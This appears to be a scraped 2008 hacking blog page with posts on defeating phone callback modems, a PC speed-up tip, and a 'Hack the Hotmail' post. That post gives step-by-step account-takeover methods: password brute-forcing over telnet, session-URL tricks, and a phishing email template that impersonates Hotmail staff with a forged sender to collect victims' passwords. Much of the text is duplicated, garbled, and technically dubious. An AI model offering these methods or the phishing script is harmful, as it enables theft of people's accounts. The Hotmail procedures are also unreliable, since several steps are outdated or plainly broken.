The Intercept: Holding the line will only work with callback units that use the same phone lines to call in and to call out.Some callback units use different incoming and outgoing lines, numbers 555-3820 through 555-3830 are dedicated to users' incoming calls, and lines 555-2020 through 555-2030 are dedicated to the computers outgoing calls.The only thing a hacker needs in order to get through to these systems is a computer and a little time - he doesn't
even need an ID code. First,the hacker calls any one of the outgoing phone lines, which, of course, will not answer.Sooner or later, though, while the hacker has his computer waiting there, listening to the ring, an authorized user will call one of the incomming lines and request to be called back.It will usually be less than an hours wait, but the hacker's computer is perfectly capable of waiting for days, if need be. The callback unit will take the code of the authorized user, hang up, verify the code, and pick up the phone line to call back.If the unit tries to call out on the line the hacker has dialed, the hacker has his computer play a tone that sounds just like a dial tone.The computer will then dial the number given that matches up with the user's authorized ID.After that,the hacker can just connect his computer as he would in any other case.If he is really serious,he will even decode the touch tones that the mainframe dialed,figure out the phone number of the user the system was calling, call the person, and make a few strange noises that
sound as though the computer called back but didnt work for some reason.
2) TRAPDOORS AS A POSSIBLILITY:I haven't heard of this happening, but i think it is possible that a callback modem could have a trapdoor built into it.Callback modems are run by software, which is written by programmers.An unscrupulous programmer could find it very easy to slip in an unpublicized routine, such as, "if code =*43*, then show all valid codes and phone numbers." And such a routine, of course, would leave security wide open to anyone who found the trapdoor.The obvious protection here, assuming the situation ever arises,is simply an ethical manufactorer that checks its software thoroughly before releasing it.
A trapdoor is a set of special instructions embedded in the large program that is the operating system of a computer.A permanent, hopefully secret "doorway", these special instructions enabe anyone who knows about them to bypass normal security procedures and to gain access to the computer's files.Although they may sound sinister, trapdoors were not invented by hackers, although existing ones are certainly used by hackers who find out about them.
In the next post i will tell you the remaining hacking techniques.
02 October 2008
Speed Up a Slow Computer
Hello friends in this post i am going to give you some tips with the help of which you can speed up your computer.
First off in the bottom right hand corner of your computer if you see a lot of icons start up there when you first start your computer then this is for you if you don't know already how to get rid of them.
Press your Start Button (bottom left) and go to "run"
now type in: msconfig
now you will get a box that pops up and will tell you bunch of stuff dont mess with anything else other than what I tell you otherwise you could do something really bad (possible) go to your "startup" tab on the top right of the screen where it usually is and click it.
 Now you will have a closed in box with bunch of file addresses and more boxes with checks in them. Now if you like me you don't want anything starting up when you start you computer up or while your even doing anything cause it slows you down. Now unless your like me right now 1 have 1 thing starting up when my computer starts up and that my setting for my overclocked witd card. But other than that uncheck every box and then hit apply and ok. Then window you were just in will now close and ask you if you want to restart or wait till later to restart.
Now you will have a closed in box with bunch of file addresses and more boxes with checks in them. Now if you like me you don't want anything starting up when you start you computer up or while your even doing anything cause it slows you down. Now unless your like me right now 1 have 1 thing starting up when my computer starts up and that my setting for my overclocked witd card. But other than that uncheck every box and then hit apply and ok. Then window you were just in will now close and ask you if you want to restart or wait till later to restart.
Either way when you shut it off and then turn it back on the settins will kick in.
First off in the bottom right hand corner of your computer if you see a lot of icons start up there when you first start your computer then this is for you if you don't know already how to get rid of them.
Press your Start Button (bottom left) and go to "run"
now type in: msconfig
now you will get a box that pops up and will tell you bunch of stuff dont mess with anything else other than what I tell you otherwise you could do something really bad (possible) go to your "startup" tab on the top right of the screen where it usually is and click it.
 Now you will have a closed in box with bunch of file addresses and more boxes with checks in them. Now if you like me you don't want anything starting up when you start you computer up or while your even doing anything cause it slows you down. Now unless your like me right now 1 have 1 thing starting up when my computer starts up and that my setting for my overclocked witd card. But other than that uncheck every box and then hit apply and ok. Then window you were just in will now close and ask you if you want to restart or wait till later to restart.
Now you will have a closed in box with bunch of file addresses and more boxes with checks in them. Now if you like me you don't want anything starting up when you start you computer up or while your even doing anything cause it slows you down. Now unless your like me right now 1 have 1 thing starting up when my computer starts up and that my setting for my overclocked witd card. But other than that uncheck every box and then hit apply and ok. Then window you were just in will now close and ask you if you want to restart or wait till later to restart.Either way when you shut it off and then turn it back on the settins will kick in.
01 October 2008
Hack the Hotmail
Hello friends this is my first post and in this post i am going to give you some tips with the help of which you can easily hack the hot mail.
HOTMAIL HACKING INFO:
1.Brute force hacking:
a. Use telnet to connect to port 110 (Hotmail´s pop-server)
b. Type USER and then the victim´s username
c. Type PASS and then the guess a password
d. Repeat that until U have found the correct password.
!. This is called brute force hacking and requires patience.
It´s better than trying to guess the victims password on
hotmail homepage only because it´s faster.
2:The Best way:
a. Get the username of the victim (It usually stands in the adress-field)
b. Then type " www.hotmail.com/cgi-bin/start/victimsusername "
c. U´re in!
!. This hack only work if U are on the same network or computer as the
victim and if he don´t log out.
 3. The old way:
3. The old way:
a. Go to http://www.hotmail/proxy.html
b. Now type the victims username. (press login)
c. Look at the source code.
d. On the fifth row U should find "action=someadress"
e. Copy that adress and paste it into the adress-field
f. You are in...
!. As you can see it´s a long procedure and the victim have
plenty of time to log out.
____
4.Another Common Way:
a. Go to hotmail´s homepage
b. Copy the source code.
c. Make a new html file with the same code but change method=post to
method=enter
d. "view" the page
e. Change the adress to www.hotmail.com/ (don´t press enter!)
f. Make the victim type in his username and password
g. Look in the adress-field. There you´ll see ...&password:something...
!. This is the way I use, because it lets you know the password.
(If he exits the browser U can see the password in the History folder!)
 READ:
READ:
Hotmail´s sysops have changed the "system" so that the victim may log
out even if U are inside his/her account. So don´t waste U´r time!
So you want to get some hotmail passwords?
This is pretty easy to do once you have got the hang of it. If you are a beginner, I wouldn't make this your first attempt at hacking. When you need to do is use a port surfer and surf over to
port 80. While there, you have to try and mail the user that you want the password from. It is best to mail them using the words "We" and "Here at Hotmail..." Most suckers fall for this and end up giving out their password. There is another way to also, you can get an anon mailer, and forge the addres as staff@hotmail.com. But you have to change the reply address to go to a different addres like user@host.com. The person that you are trying to get the pass from MUST respond to that letter for the mail to be forwarded to you. Have text like "Please reply to this letter with the subject "PASSWORD"and underneith please include your user name and password. If you have trouble Loging in withing the next few days, this is only because we are updating our mail servers but no need to worry, your mail will still be there. Even though the server may be down for an hour.
Hope you like this post waiting for your reply.
HOTMAIL HACKING INFO:
1.Brute force hacking:
a. Use telnet to connect to port 110 (Hotmail´s pop-server)
b. Type USER and then the victim´s username
c. Type PASS and then the guess a password
d. Repeat that until U have found the correct password.
!. This is called brute force hacking and requires patience.
It´s better than trying to guess the victims password on
hotmail homepage only because it´s faster.
2:The Best way:
a. Get the username of the victim (It usually stands in the adress-field)
b. Then type " www.hotmail.com/cgi-bin/start/victimsusername "
c. U´re in!
!. This hack only work if U are on the same network or computer as the
victim and if he don´t log out.
 3. The old way:
3. The old way: a. Go to http://www.hotmail/proxy.html
b. Now type the victims username. (press login)
c. Look at the source code.
d. On the fifth row U should find "action=someadress"
e. Copy that adress and paste it into the adress-field
f. You are in...
!. As you can see it´s a long procedure and the victim have
plenty of time to log out.
____
4.Another Common Way:
a. Go to hotmail´s homepage
b. Copy the source code.
c. Make a new html file with the same code but change method=post to
method=enter
d. "view" the page
e. Change the adress to www.hotmail.com/ (don´t press enter!)
f. Make the victim type in his username and password
g. Look in the adress-field. There you´ll see ...&password:something...
!. This is the way I use, because it lets you know the password.
(If he exits the browser U can see the password in the History folder!)
 READ:
READ:Hotmail´s sysops have changed the "system" so that the victim may log
out even if U are inside his/her account. So don´t waste U´r time!
So you want to get some hotmail passwords?
This is pretty easy to do once you have got the hang of it. If you are a beginner, I wouldn't make this your first attempt at hacking. When you need to do is use a port surfer and surf over to
port 80. While there, you have to try and mail the user that you want the password from. It is best to mail them using the words "We" and "Here at Hotmail..." Most suckers fall for this and end up giving out their password. There is another way to also, you can get an anon mailer, and forge the addres as staff@hotmail.com. But you have to change the reply address to go to a different addres like user@host.com. The person that you are trying to get the pass from MUST respond to that letter for the mail to be forwarded to you. Have text like "Please reply to this letter with the subject "PASSWORD"and underneith please include your user name and password. If you have trouble Loging in withing the next few days, this is only because we are updating our mail servers but no need to worry, your mail will still be there. Even though the server may be down for an hour.
Hope you like this post waiting for your reply.
Introducing Blog
Hello friends this is my first blog and this blog is for all those that love the hacking and want to know more about hacking like what is hacking,how it did and how can i became the expert in this field.The answers to all these problem is here,in this blog i will told you about hacking on various operating systems like on XP,UNIX and Linux.Here i will also told you how to hack passwords,how to hack networks and many other things.In addition to this if you are a regular internet user then i will told you some interesting tips that will definitely make your surfing a great fun.
Subscribe to:
Comments (Atom)

